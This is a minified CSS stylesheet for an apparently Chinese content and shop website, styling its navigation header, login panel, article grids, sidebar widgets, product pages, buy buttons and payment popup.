#header .nav-list li .sub-menu a,#header .nav-list li .sub-menu li{display:block;height:50px;line-height:50px}
#header .nav-list li .sub-menu a:hover{background-color:rgba(255,255,255,.1);color:#fff}
#header .nav-menu li .home-logo{width:140px;height:50px}
#header .nav-list li#logo{width:203px;height:30px;margin-top:10px;background:url(../images/logo-head.png) no-repeat;background-size:100% 100%}
#header .nav-list li#logo a{display:block;padding:0;height:30px}
#header .nav-list li#search{float:right;margin-left:8%;padding:0 5px}
#header .nav-list li#search .search-input-wrapper{padding:0;border-radius:4px;width:32px;height:32px;margin-top:9px;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
#header .nav-list li#search.active .search-input-wrapper{padding:0 10px 0 30px;background-color:#FFF;width:180px}
#header .nav-list li#search .search-input{-webkit-appearance:none;background-color:transparent;-webkit-tap-highlight-color:transparent;border:0 none;box-shadow:none;vertical-align:top;height:32px;width:100%;font-size:0;color:#333}
#header .nav-list li#search.active .search-input{font-size:14px}
#header .nav-list li#search .search-submit{display:none}
#header .nav-list li#search .search-icon{position:absolute;background-color:transparent;left:0;top:0;width:32px;height:32px;display:block;text-align:center;line-height:32px;border:0 none;box-shadow:none;cursor:pointer;border-radius:2px}
#header .nav-list li#search .search-icon .fa{color:rgba(255,255,255,.7);font-size:15px}
#header .nav-list li#search .search-icon .fa:hover{color:rgba(255,255,255,.5)}
#header .nav-list li#search.active .search-icon .fa{color:rgba(0,0,0,.5)}
#header .nav-list li#loginreg{float:right;margin-left:5px;font-size:12px;padding:9px 0;height:32px}
#header .nav-list li#loginreg div{float:left;padding-left:1px;margin-right:1px}
#header .nav-list li#loginreg div img{display:block}
#header .nav-list li#loginreg #user-logout{border:none;background:0 0;cursor:pointer;color:rgba(255,255,255,.8)}
#header .nav-list li#loginreg #user-logout:hover{color:rgba(255,255,255,.9)}
#header .nav-list li#loginreg a{display:block;background-color:#757575;background-color:rgba(255,255,255,.2);height:32px;padding:0 15px;line-height:32px;overflow:hidden}
#header .nav-list li#loginreg .user-signin{border-radius:4px 0 0 4px}
#header .nav-list li#loginreg a.user-signin:hover{ color:#fff;}
#header .nav-list li#loginreg .user-reg{border-radius:0 4px 4px 0; background:#008040;}
#header .nav-list li#loginreg a.user-reg:hover{ color:#fff;}
#header .nav-list li#loginreg .user-admin a{border-radius:4px;background-color:rgba(0,0,0,.5);-webkit-transition:none;transition:none}
#header .nav-list li#loginreg .user-admin i{margin-left:5px}
#header .nav-list li#loginreg .user-avatar img{width:31px;height:31px;border-radius:4px;display:block}
#header .nav-list li#loginreg .user-panel{position:absolute;top:41px;left:1px;width:111px;text-align:center;margin:0;display:none;padding-bottom:8px;background-color:#444;border-radius:0 0 4px 4px;border-radius:0 4px 0 0}
#header .nav-list li#loginreg .user-panel a{background-color:inherit}
#header .nav-list li#loginreg .user-panel .username{border-bottom:1px solid #555;overflow:hidden;margin-bottom:8px;padding:10px;word-wrap:break-word;height:auto;line-height:1.5}
#header .nav-list li#loginreg .user-panel i{margin-right:5px}
#header .nav-list li#loginreg:hover .user-admin a{border-radius:4px 4px 0 0;background-color:#444}
#header .nav-list li#loginreg:hover .user-panel{display:block}
#header #nav-list.nav-list.mobile{text-align:center;border-top:1px solid rgba(255,255,255,.08);display:none}
#header #nav-list.nav-list.mobile li{display:inline-block;width:30%;height:auto;border:0 none;margin:0 0 1em 0;box-sizing:border-box}
#header #nav-list.nav-list.mobile li a{display:block;height:auto;line-height:1.5}
#header #nav-list.nav-list.mobile li a span{width:60px;height:60px;line-height:60px;font-size:24px;border-radius:10px;border:1px solid rgba(255,255,255,.15);display:block;margin:0 auto 5px auto}
#header #nav-list.nav-list.mobile .search-input{background-color:#fff;width:80%;margin:20px 10% 30px 10%;border:0 none;height:32px;border-radius:32px;padding:10px 15px;display:block}
#header #nav-list.nav-list.mobile ::-webkit-input-placeholder{color:rgba(0,0,0,.5)}
#header #nav-list.nav-list.mobile input:-moz-placeholder{color:rgba(0,0,0,.5)}
#billboard{height:290px;width:100%;position:relative}
#billboard .wrapper .inner{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#billboard .wrapper .inner.up{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}
#billboard .wrapper .inner h1{font-size:18px;margin:5px auto 5px auto}
#billboard .wrapper .inner p{text-transform:uppercase;font-size:14px}
.sub-billboard .inner h1{font-size:28px;letter-spacing:1px;line-height:1.2;margin-bottom:10px}
#container{position:relative;background-color:#f1f1f1;padding-top:50px}
#aim{/*background-color:#FFF*/}
#aim .wrapper{margin:auto -10px;height:auto;padding:20px 0;overflow:hidden}
#aim .wrapper .stick{width:50%;float:right;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#aim .wrapper .push{width:50%;float:left}
#aim .wrapper .push .box{float:left}
#aim .wrapper .push .box .inner{margin:auto 10px;width:300px;height:250px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);position:relative}
#aim .wrapper .push .box .inner a img{display:block}
.stick .swiper-container{max-height:227px;margin:auto 10px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1}
.stick .swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translate3d(0,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translate3d(0,0,0);-o-transition-timing-function:ease;-o-transform:translate(0,0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translate3d(0,0,0);-ms-transition-timing-function:ease;-webkit-transition-property:-webkit-transform,left,top;transition-property:transform,left,top;-webkit-transition-duration:0s;transition-duration:0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;transition-timing-function:ease}
.stick .swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.stick .swiper-slide{float:left}
.stick .swiper-slide a{cursor:-webkit-grab}
.stick .swiper-slide a img{display:block;margin:auto;}
.stick .swiper-wp8-horizontal{-ms-touch-action:pan-y}
.stick .swiper-wp8-vertical{-ms-touch-action:pan-x}
.stick .pagination{position:absolute;left:0;text-align:center;bottom:5px;width:100%;z-index:99}
.stick .swiper-pagination-switch{display:inline-block;width:6px;height:6px;border:1px solid rgba(255,255,255,.5);border-radius:6px;margin:0 3px;cursor:pointer}
.stick .swiper-active-switch{background:#fff}
.stick a.arrow{background-color:#FFF;text-align:center;position:absolute;top:50%;z-index:99;display:block;width:32px;margin-top:-25px;height:50px;line-height:50px;font-size:16px;background-color:rgba(0,0,0,.8);color:#FFF}
.stick a.arrow:hover{background-color:#008040}
.stick a.slider-prev{left:-40px;border-radius:0 2px 2px 0}
.stick a.slider-next{right:-40px;border-radius:2px 0 0 2px}
.stick:hover a.slider-prev{left:0}
.stick:hover a.slider-next{right:0}

.index-tip { width:49%;float:left; padding: 15px 20px; box-sizing: border-box;  border: solid 1px #e0e0e0; background: #ffffff; margin-left:10px;white-space: nowrap;}
.index-tip li { font-size: 14px; line-height:36px; margin-bottom:6px;}
.index-tip li a { text-decoration: none;}
.index-tip li span { color: #FFF; margin-right: 10px; line-height: 22px; display: inline; background: #008040; padding: 4px 9px; }
.index-tip li a { color: #444444; padding:0px 5px; box-sizing: border-box; margin: 0 7px; display:inline-block;}
.index-tip li a:hover { text-decoration:underline; color:#008040; transition:.4s;}

.notice{ width:97%; margin-top:10px; margin-left:10px; margin-right:10px; overflow:hidden; border:1px solid #e0e0e0;}
.BreakingNewsController{width:100%;overflow:hidden;background:#FFF;height:auto;position:relative; }
.BreakingNewsController .bn-title{display:inline-block;float:left;padding:10px 20px;background:#5aa628;color:#FFF;}
.BreakingNewsController ul{padding:0;margin:0;display:block;list-style:none;position:absolute;left:180px;right:50px;}
.BreakingNewsController ul li{list-style:none;padding:10px 20px;display:none;}
.BreakingNewsController ul li a{text-decoration:none;color:#333;display:inline-block;overflow:hidden;padding:0;}
.BreakingNewsController .bn-arrows{display:inline-block;float:right;width:50px;position:absolute;right:0;top:0;bottom:0;}
.BreakingNewsController .bn-arrows span{display:block;width:20px;position:absolute;top:0;bottom:0;cursor:pointer;opacity:0.2;}
.BreakingNewsController .bn-arrows span:hover{opacity:1;}
.BreakingNewsController .bn-arrows-left{ left:0;background:url(../images/bn-arrows.png) left center no-repeat;}
.BreakingNewsController .bn-arrows-right{right:10px;background:url(../images/bn-arrows.png) right center no-repeat;}
.easing a, .easing span{transition:.25s linear;-moz-transition:.25s linear;-webkit-transition:.25s linear;}

.grid ul{margin:auto -10px;height:auto;overflow:hidden}
.grid ul li{float:left;width:320px;padding-bottom:15px;position:relative}
.grid ul li .item{margin:auto 10px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);overflow:hidden;position:relative;border:10px solid #FFF;border-bottom:0 none}
.grid ul li .thumb{line-height:1;text-align:center;width:280px;height:180px;overflow:hidden;-webkit-transition:.15s all linear;transition:.15s all linear;color:#FFF;box-shadow:0 0 2px rgba(255,255,255,.15)}
.grid ul li .thumb img{width:100%;display:block;-webkit-transition:all .2s cubic-bezier(.33,0,.2,1);transition:all .2s cubic-bezier(.33,0,.2,1)}
.grid ul li .meta{padding:8px 5px}
.grid ul li .title a{color: #444;width: 100%;height: 40px;line-height:20px;font-size: 14px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-all;}
.grid ul li:hover .title a{color:#008040}
.grid ul li .extra{position:absolute;left:0;top:0;height:auto;overflow:hidden;width:100%;background-color:#222;color:#FFF;margin:0;padding:8px 10px;box-sizing:border-box;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:-webkit-transform .2s cubic-bezier(.33,0,.2,1);transition:transform .2s cubic-bezier(.33,0,.2,1)}
.grid ul li .extra a{color:rgba(255,255,255,.9)}
.grid ul li .extra a:hover{color:#008040}
.grid ul li .extra .time{float:left}
.grid ul li .extra .time i{margin-right:4px}
.grid ul li .extra span{float:right;margin-left:8px}
.grid ul li .extra i{margin-right:4px}
.grid ul li .extra span i{margin-right:0;margin-left:4px}
.grid ul li .data{border-top:1px solid #f2f2f2;padding:8px 5px;color:#999}
.grid ul li .data a{color:#999}
.grid ul li .data a:hover{color:#008040}
.grid ul li .data span{float:right;margin-left:10px}
.grid ul li .data span i{margin-right:4px}
.grid ul li:hover .extra{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.grid ul li:hover .thumb{background-color:#000}
.grid ul li:hover .thumb img{opacity:.7;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}
.search .grid ul li .extra{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background-color:#008040;width:auto;overflow:visible;display:inline-block;padding:5px 10px;left:inherit;right:5px;top:5px;box-shadow:1px 1px 1px rgba(0,0,0,.15)}
.search .grid ul li .extra:after{content:'';display:block;border-width:7px;border-style:solid;border-color:transparent #008040 transparent transparent;width:0;height:0;font-family:arial;position:absolute;top:50%;left:-12px;margin-top:-7px}
.search .grid ul li .extra.weiran{background-color:#79ac21}
.search .grid ul li .extra.weiran:after{border-color:transparent #79ac21 transparent transparent}
.search .grid ul li .extra.shop{background-color:#ea4c89}
.search .grid ul li .extra.shop:after{border-color:transparent #ea4c89 transparent transparent}
.search .grid ul li .extra a:hover{color:rgba(255,255,255,.8)}
.search .grid ul li:hover .thumb img{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.search .grid ul li .extra span{margin-left:0}
.search .grid ul li .extra i{margin:0 5px 0 0}
.category .primary.list{position:relative;height:auto;overflow:hidden}
.category .primary.list ul li:hover{background-color:#F9F9F9}
.category .primary.list .article{width:100%;float:left}
.category .primary.list .article ul{margin-right:360px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.category .primary.list .article .navigation{margin-right:360px;margin-top:30px}
.list .article ul li{border-bottom:1px solid #E5E5E5;padding:20px;height:auto;overflow:hidden;color:#999;position:relative}
.list .article ul li:last-child{border-bottom:0 none}
.list .article ul li a:hover{text-decoration:underline}
.list .article ul li .thumb{float:left;width:210px;height:135px;overflow:hidden;box-shadow:0 1px 1px rgba(0,0,0,.3)}
.list .article ul li .thumb img{width:100%;display:block}
.list .article ul li .item-main{margin-left:230px}
.list .article ul li .title a{font-size:16px;color:#333;padding:5px 50px 5px 0;display:inline-block}
.list .article ul li .title a:hover{color:#008040;text-decoration:none}
.list .article ul li .meta div{margin:5px auto}
.list .article ul li .meta .cat a{background-color:rgba(0,0,0,.4);color:rgba(255,255,255,.9);padding:2px 4px;border-radius:2px}
.list .article ul li .meta .cat a:hover{background-color:rgba(0,0,0,.8);text-decoration:none}
.list .article ul li .meta .tag-links{margin-left:10px}
.list .article ul li .meta .tag-links i{font-style:normal}
.list .article ul li .meta .tag-links a{color:#888;background-color:inherit}
.list .article ul li .meta .tag-links a:hover{color:#444;background-color:inherit;text-decoration:underline}
.list .article ul li .meta .data{text-align:right}
.list .article ul li .meta .data a{color:#999}
.list .article ul li .meta .data a:hover{color:#008040;text-decoration:none}
.list .article ul li .meta .data span{margin-right:10px}
.list .article ul li .meta .data span i{margin-right:4px}
.list .article ul li .meta .data .time{float:left;color:#666}
.list .article ul li .meta .data .time i{margin-right:4px}
.list .article ul li .meta .excerpt{margin:13px auto}
.list .article ul li .meta .author{position:absolute;right:20px;top:8px}
.list .article ul li .meta .author a{display:block;width:40px;height:40px;border:1px solid rgba(0,0,0,.08);border-radius:100%;overflow:hidden}
.list .article ul li .meta .author a{width:40px;height:40px;border-radius:100%}
.not-found{padding:10px 20px}
.textc{text-align:center}
#primary.special{background-color:#f1f1f1;position:relative;margin:0;padding-bottom:30px}
#primary.special .article{background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);margin-bottom:30px;position:relative;margin-top:0}
.special ul{height:auto;overflow:hidden;padding:40px}
.special ul li{float:left;width:50%}
.special ul li .item{background-color:#FFF;margin:0 30px 30px 30px;border-bottom:1px solid #e1e1e1;padding-bottom:0}
.special ul li .item .thumb{height:250px;position:relative}
.special ul li .item .thumb a{max-height:250px;overflow:hidden;display:block}
.special ul li .item .thumb img{display:block;margin:auto}
.special ul li .item .read-more{width:100%;height:100%;position:absolute;left:0;top:0;background-color:#000;opacity:0;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}
.special ul li .item .read-more .icon{width:80px;height:80px;font-size:30px;line-height:75px;border-radius:100%;border:2px solid #FFF;position:absolute;top:50%;left:50%;margin:-40px 0 0 -40px;color:#FFF;text-align:center;display:none}
@-webkit-keyframes readmore{0%{-webkit-transform:rotate(-175deg) scale(.2)}
100%{-webkit-transform:rotate(0) scale(1)}
}
@keyframes readmore{0%{-webkit-transform:rotate(-175deg) scale(.2);transform:rotate(-175deg) scale(.2)}
100%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}
}
.special ul li:hover .item .read-more{opacity:.75}
.special ul li:hover .item .read-more .icon{display:block;-webkit-animation:readmore .5s 1 cubic-bezier(.175,.885,.32,1.275);animation:readmore .5s 1 cubic-bezier(.175,.885,.32,1.275)}
.special ul li .item .title h2{font-size:14px;margin:20px auto 10px auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;padding-right:100px}
.special ul li .item .title h2 a{color:#666}
.special ul li .item .title h2 .time{color:#999;position:absolute;right:0;font-size:12px}
.special ul li:hover .item .title h2,.special ul li:hover .item .title h2 a{color:#008040}
.special ul li .activity{position:absolute;width:90px;height:90px;background:no-repeat;top:-5px;left:-5px}
.special ul li .activity-end{background-image:url(../images/activity-end.png)}
.special ul li .activity-going{background-image:url(../images/activity-going.png)}
#sidebar{width:340px;float:left;margin-left:-340px}
#sidebar .widget{background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1);margin-bottom:20px}
.widget-title{font-size:14px;padding:15px 20px;border-bottom:1px solid #E5E5E5;background-color:#F9F9F9}
.widget-title .fa{margin-right:10px}
.widget ul li{height:auto;overflow:hidden;padding:15px 20px;border-bottom:1px solid #F2F2F2}
.widget ul li:last-child{border-bottom:0 none}
.widget ul li .thumb{width:56px;height:56px;border:4px solid #FFF;overflow:hidden;margin-right:10px;float:left;line-height:1;box-shadow:0 1px 1px transparent}
.widget ul li a{color:#777}
.widget ul li a:hover{color:#008040;text-decoration:none}
.widget ul li span{display:block;margin-top:5px}
.widget ul li span a{color:#ea4c89}
.widget ul li span i{font-style:normal;color:#ea4c89;margin-left:10px}
.widget.sidabar-recommend .box{padding:20px;background-color:#FFF;text-align:center; overflow:hidden;}
.widget.new-comments ul li .thumb{width:50px;height:50px;border-radius:50px}
.widget.new-comments ul li strong{font-weight:400;color:#008040;padding-top:7px;display:block}
.widget.new-comments ul li a:hover{text-decoration:none}
#guide{padding-top:15px}
#guide .group{height:50px;border-bottom:1px solid #D8D8D8}
#guide .group:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#guide .group h1{line-height:50px;font-size:16px}
#guide .group h1 span{background-color:#008040;color:#FFF;margin:auto 5px;font-size:12px;padding:2px 4px;border-radius:2px}
#guide .group h1 small{font-size:12px;color:#999;margin-left:5px}
#guide .group ul li{float:left;position:relative;margin-right:20px;font-size:14px;height:50px}
#guide .group ul li a i{margin-right:5px}
#guide .group ul li a i.arrow{margin:0 0 0 10px;color:#999;-webkit-transition:-webkit-transform .2s linear;transition:transform .2s linear}
#guide .group ul li:hover i.arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#guide .group ul li a{color:#666;display:block;padding:11px 0}
#guide .group ul li a.current{-webkit-transition:none;transition:none;width:110px;text-align:center}
#guide .group ul li:hover a.current{box-shadow:1px 1px 1px rgba(0,0,0,.2);background:#fff;border-radius:6px 6px 0 0}
#guide .group ul li .sub{display:none;position:absolute;left:0;top:44px;z-index:99;width:130px;box-shadow:1px 2px 2px rgba(0,0,0,.2);background-color:#fff;overflow:hidden;border-radius:0 0 6px 6px}
#guide .group ul li .sub li{float:none;margin:0;font-size:12px;height:inherit}
#guide .group ul li .sub li a,#guide .group ul li .sub li.cat-item-none{padding:12px 10px;text-indent:20px}
#guide .group ul li .sub li a:hover{background-color:#008040;color:#FFF}
#guide .group ul li .sub li.current-cat a{color:#008040}
#guide .group ul li .sub li.current-cat a:hover{color:#FFF}
#guide .group ul li:hover .sub{display:block}
#billboard,.sub-billboard.shopping{/*background:url(../images/shop-bg.png) repeat; */background:url(../images/banner/04.jpg) bottom repeat;}
.sub-billboard.activities{background-image:url(../images/special-bg.jpg)}
.navcaret#guide{text-align:center;padding-top:10px;background-color:#f1f1f1;position:relative}
.navcaret#guide ul li{float:none;display:inline-block;margin:auto 20px;margin-bottom:-1px}
.navcaret#guide .current-cat{border-bottom:1px solid #000}
.content.shop{background-color:#F1F1F1;position:relative}
.shop #primary{margin-bottom:20px}
.shop.centralnav #primary{margin-bottom:0;padding-bottom:30px}
.shop .goodslist li .basic{position:relative;height:180px;overflow:hidden}
.shop .goodslist li .screenshot{height:180px;line-height:1}
.shop .goodslist li .screenshot img{width:100%;-webkit-transition:-webkit-transform .35s;transition:transform .35s}
.shop .goodslist li:hover .screenshot img{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
.shop .goodslist li .basic .name{position:absolute;background-color:#fff;font-size:12px;bottom:0;box-sizing:border-box;padding:10px 5px 0 5px;left:0;width:100%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}
.shop .goodslist li:hover .basic .name{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.shop .goodslist li .basic .name a{color:#333}
.shop .goodslist li .info{margin:10px auto;padding:0 5px}
.shop .goodslist li .info .excerpt{color:#777;margin:5px auto;height:40px;overflow:hidden}
.shop .goodslist li .info .pricebtn{height:auto;margin-top:10px}
.shop .goodslist li .info .pricebtn{color:#ea4c89;font-size:16px}
.shop .goodslist li .info .pricebtn strong{font-family:Arial;font-size:24px;font-weight:400}
.shop .goodslist li .info .buy{background-color:#ea4c89;display:inline-block;border-radius:2px;color:#FFF;margin-top:6px;padding:3px 10px;float:right;font-size:12px}
.shop .goodslist li .info .buy:hover{background-color:#df3e7b}
.shop .product-content{padding:40px;max-width:1100px;margin:auto}
.shop .breadcrumb{color:#999;margin-bottom:20px}
.shop .breadcrumb a{color:#999}
.shop .breadcrumb a:hover{text-decoration:underline;color:#008040}
.shop .breadcrumb .edit-link{margin-left:10px}
.shop .product{position:relative}
.buy-btn-diasbled,.buy-btn-new,.buy-btn-nologin,.buy-btn-stows,.buy-btn-ys{width:160px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;border-radius:25px}
.buy-btn-plug{width:200px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;margin-top:5px;border-radius:25px}
.buy-btn-plug{background-color:#f39b10}
.buy-btn-plug2{width:160px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;margin-top:5px;border-radius:25px}
.buy-btn-plug2{background-color:#f39b10}
.buy-btn{border-radius:0}
.buy-btn-diasbled,.buy-btn-new,.buy-btn-nologin{background-color:#ea4c89}
.buy-btn-diasbled:hover,.buy-btn-new:hover .buy-btn-nologin:hover{background-color:#E83779}
.buy-btn-ys{background-color:#008040}
.buy-btn-ys:hover{background-color:#00a398}
.buy-btn-stows{background-color:#EF9714}
.buy-btn-stows:hover{background-color:#EB7500}
.btn-text-jbcz{margin-right:10px}
.shop .product .buy-btn-new:hover,.shop .product a.set-email-btn:hover{background-color:#df3e7b}
.buy-btn-diasbled i,.buy-btn-nologin i,.buy-btn-stows i,.buy-btn-ys i,.shop .product .buy-btn-new i,.shop .product .set-email-btn i{margin-right:8px}
.shop .product a.set-email-btn{padding:0 20px;width:auto}
.shop .product .preview{width:360px;height:360px;text-align:center;color:#FFF;position:absolute;left:0;top:0;overflow:hidden;border:1px solid #eee}
.shop .product .preview a{display:block;overflow:hidden}
.shop .product .preview a:hover img{transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.attachment-large{/*min-height:360px;*/width:100%;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.view-share{margin-top:20px;float:right;margin-right:10px}
.shop .product .preview .nothumb{line-height:300px;color:#999}
.shop .product .preview .view-share{height:auto;overflow:hidden;margin-top:10px}
.shop .product .preview .view{float:left;color:#999}
.shop .product .preview .share{float:right}
.shop .product .preview .share a{margin:0 0 0 6px}
.shop .product .property{margin-left:400px;min-height:400px;color:#999}
.ts{margin-top:20px}
.shop .product .property .dt{width:70px;display:inline-block;color:#999}
.shop .product .property .title h1{font-size:20px;margin-bottom:5px;color:#333}
.shop .product .property .summary{background-color:#F5F5F5;padding:10px 20px;margin:10px auto;color:#333}
.shop .product .property .summary li.summary-cssm{color:#999}
.shop .product .property .summary li{padding:5px 0}
.shop .product .property .summary .summary-price strong{font-size:24px;color:#ea4c89;font-weight:400}
.shop .product .property .summary .summary-price strong .mf{font-family:"Microsoft Yahei";font-size:12px;color:#333}
.shop .product .property .summary .summary-price strong em{font-size:12px;font-style:normal;margin-right:3px}
.shop .product .property .summary .summary-price strong em.hl{color:#999}
.shop .product .property .summary .summary-price strong em.hl i{margin-left:5px;font-style:normal;color:#ea4c89}
.shop .product .property .amount .amount-number{display:inline-block;vertical-align:middle;border:1px solid #D8D8D8;height:32px;overflow:hidden}
.shop .product .property .amount .amount-input{border:1px solid #E1E1E1;border-top:0 none;border-bottom:0 none;vertical-align:middle;width:40px;height:16px;padding:8px 6px;text-align:center;float:left}
.shop .product .property .amount .control{height:32px;line-height:32px;width:20px;text-align:center;display:block;float:left;font-size:12px;color:#999;background-color:#F5F5F5}
.shop .product .main-content{height:auto;overflow:hidden}
.shop .product .main-content .shop-content{width:100%;float:left}
.shop .product .main-content .shop-sidebar{float:left;width:240px;margin-left:-100%;border:1px solid #E5E5E5;box-sizing:border-box;padding-bottom:10px}
.shop-sidebar ul li a{display:block;width:216px;height:158px;overflow:hidden;border:1px solid #ddd}
.shop-sidebar .boli{height:1px;width:218px;margin:0 auto;margin-top:10px;display:block;border-top:1px dotted rgba(204,204,204,.72)}
.shop-sidebar ul li a img{width:214px;height:158px}
.shop .product .main-content .shop-sidebar h4{padding:0 10px;height:28px;line-height:28px;border:1px solid #E5E5E5;background-color:#F9F9F9;color:#666;font-size:12px}
.shop .product .main-content .shop-sidebar h4 i{margin-right:5px;}
.shop .product .main-content .shop-sidebar ul li{display:block;margin-bottom:0;line-height:1;padding:0 10px;margin-top:10px}
.shop .product .main-content .shop-sidebar ul li a:hover img{transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.shop .product .main-content .shop-sidebar ul li img{display:block;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.shop .product .mainwrap{height:auto;margin-left:260px}
.shop .product #wrapnav.nav-fixed{position:fixed;z-index:999;background-color:#FFF;width:100%;border-bottom:1px solid #D8D8D8;left:0;top:0;box-shadow:0 1px 1px rgba(0,0,0,.1);padding:0 60px;box-sizing:border-box;margin-top:50px;}
.shop .product #wrapnav.nav-fixed .nav{border:0 none;max-width:1260px;box-sizing:border-box;}
.shop .product #wrapnav.nav-fixed .intro{display:block;}
.shop .product .nav{height:48px;border:1px solid #D8D8D8;margin:auto;position:relative}
.shop .product .nav li{float:left;height:48px;line-height:48px;display:block;cursor:pointer;position:relative}
.shop .product .nav li.active{border-top:2px solid #008040;position:relative;z-index:1;margin:-1px 0 0 -1px;}
.shop .product .nav li.active:after{content:'';display:block;border-width:5px;border-style:solid;border-color:#008040 transparent transparent;width:0;height:0;font-family:arial;position:absolute;top:-1px;left:50%;margin-left:-5px}
.shop .product .nav li.active a{display:block;height:100%;line-height:47px;color:#008040;border-left:1px solid #008040;border-right:1px solid #008040}
.shop .product #wrapnav.nav-fixed .nav li.active{margin:0px;}
.shop .product .nav li a{padding:0 20px;}
.shop .product .nav li a i{margin-right:5px}
.shop .product .nav li a em{font-style:normal;margin-left:5px;color:#008040}
.shop .product .nav .intro{margin-left:5px;display:none;width:340px;height:100%;float:left}
.shop .product .nav .intro .store_logo{margin-top:5px;display:block;height:95%;float:left}
.shop .product .nav .intro .store_logo img{height:78%;width:auto}
.shop .product #wrapnav .fixed-buy-btn{font-size:14px;float:right;display:none;height:50px;line-height:50px;}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn{display:block;}
.shop .product .mainwrap .wrapbox{margin:20px auto;display:none}
.shop .product .mainwrap .wrapbox.curbox{display:block}
.shop .product .mainwrap .wrapbox p{margin:10px auto}
#history .pay-history{margin:auto}
#history .pay-history .greytip{text-align:right;color:#999;margin:10px auto}
#history .pay-history table{text-align:center}
#history .pay-history td,#history .pay-history th{padding:10px}
#history .pay-history th{border-top:1px solid #D8D8D8;background-color:#F5F5F5}
#history .pay-history td{border-bottom:1px dotted #E5E5E5;color:#666}
#history .pay-history td .tip{float:right;color:#999}
#history .history-tip{text-align:center;padding:20px;margin:auto;background-color:#F5F5F5;color:#666}
#order{font-size:12px;display:none;position:fixed;width:860px;left:50%;top:30%;margin-left:-430px;background-color:#FFF;z-index:9999}
#order #alipayment{border-top:1px solid #E5E5E5}
#order #pay{border-top:5px solid #F5F5F5}
#order #pay .popup-close{position:absolute;width:50px;height:50px;line-height:50px;text-align:center;background-color:#444;right:0;top:0;color:#FFF;font-size:16px}
#order #pay .popup-close i{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}
#order #pay .popup-close:hover i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#order #pay h3{color:#008040;font-size:16px;margin-bottom:20px}
#order #pay h3 span{color:#999;margin-left:5px;font-size:12px}
#order #pay .part-order{height:auto;overflow:hidden}
#order #pay ul{padding:20px}
#order #pay ul li{margin:10px auto}
#order #pay ul li span{margin:auto 10px;color:#ea4c89;display:none}
#order #pay ul label{display:inline-block;width:90px;text-align:right;margin-right:10px}
#order #pay ul label small{color:#ea4c89;margin-right:3px}
#order #pay ul input{background-color:#FFF;border:1px solid #E5E5E5;box-shadow:0 1px 1px rgba(0,0,0,.05) inset;padding:5px 8px;width:250px}
#order #pay ul li input[readonly]{background-color:#F5F5F5;color:#999}
#order #pay .checkout{background-color:#F5F5F5;padding:20px;border-bottom:1px solid #E5E5E5;height:auto;overflow:hidden}
#order #pay .checkout form{display:-webkit-inline-box}
#order #pay .checkout #total-price{float:right;margin:12px 20px 0 0}
#order #pay .checkout #total-price strong{color:#ea4c89;font-size:20px;font-weight:400;margin-right:3px}
